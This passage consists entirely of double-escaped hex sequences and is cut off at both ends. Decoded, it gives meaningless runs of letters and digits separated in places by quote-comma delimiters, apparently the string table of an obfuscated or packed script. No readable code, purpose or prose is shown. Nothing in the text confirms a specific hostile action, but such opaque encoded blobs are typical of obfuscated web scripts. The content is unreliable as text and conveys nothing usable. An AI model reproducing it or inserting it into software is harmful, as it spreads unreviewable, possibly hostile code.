5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x4e\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x31\x6a\x5